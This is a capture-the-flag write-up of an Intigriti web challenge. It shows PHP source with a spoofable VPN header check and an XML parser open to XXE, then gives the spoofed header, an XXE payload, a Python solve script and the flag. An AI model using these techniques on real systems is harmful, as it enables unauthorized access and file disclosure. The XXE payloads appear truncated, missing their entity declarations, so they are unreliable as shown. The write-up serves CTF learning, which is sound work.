Rating:
[](https://youtu.be/hyi_JZvXOTU "X-Forwarded-For Header Spoofing and XXE")
Players will find a basic website, without much functionality.


The challenge includes source code, so let's check it. One thing that stands out immediately is a hidden control panel, only accessible when using a VPN-related header and IP.
```php
$ip_address = $_SERVER['HTTP_X_BIOCORP_VPN'] ?? $_SERVER['REMOTE_ADDR'];
if ($ip_address === '80.187.61.102') {
echo '
We can use the match and replace function in burp to insert the header in all of our requests, or we could use a curl command.

Now we can access the panel.

So, what does the panel do? It displays the XML data from the nuclear equipment. However, it also accepts data via a POST request.
```php
if ($_SERVER['REQUEST_METHOD'] === 'POST' && strpos($_SERVER['CONTENT_TYPE'], 'application/xml') !== false) {
$xml_data = file_get_contents('php://input');
$doc = new DOMDocument();
if (!$doc->loadXML($xml_data, LIBXML_NOENT)) {
echo "<h1>Invalid XML</h1>";
exit;
}
} else {
$xml_data = file_get_contents('data/reactor_data.xml');
$doc = new DOMDocument();
$doc->loadXML($xml_data, LIBXML_NOENT);
}
$temperature = $doc->getElementsByTagName('temperature')->item(0)->nodeValue ?? 'Unknown';
$pressure = $doc->getElementsByTagName('pressure')->item(0)->nodeValue ?? 'Unknown';
$control_rods = $doc->getElementsByTagName('control_rods')->item(0)->nodeValue ?? 'Unknown';
```
Classic [XXE](https://portswigger.net/web-security/xxe) vulnerability, we can send something like this to receive the flag.
```xml
]>
<reactor>
<status>
<temperature>&xx;;</temperature>
<pressure>2000</pressure>
<control_rods>Lowered</control_rods>
</status>
</reactor>
```
Alternatively, automated the whole process into a solve script.
### solve.py
```python
import requests
# Target URL and headers
url = "https://biocorp.ctf.intigriti.io/panel.php"
headers = {
"X-BioCorp-VPN": "80.187.61.102",
"Content-Type": "application/xml"
}
# XML payload with XXE injection
data = """
]>
<reactor>
<status>
<temperature>&xx;;</temperature>
<pressure>2000</pressure>
<control_rods>Lowered</control_rods>
</status>
</reactor>
"""
# Send the request
response = requests.post(url, headers=headers, data=data)
# Check the response
if response.status_code == 200:
print("Response received:")
print(response.text)
else:
print(f"Request failed with status code {response.status_code}")
```
Flag: `INTIGRITI{c4r3ful_w17h_7h053_c0n7r0l5_0r_7h3r3_w1ll_b3_4_m3l7d0wn}`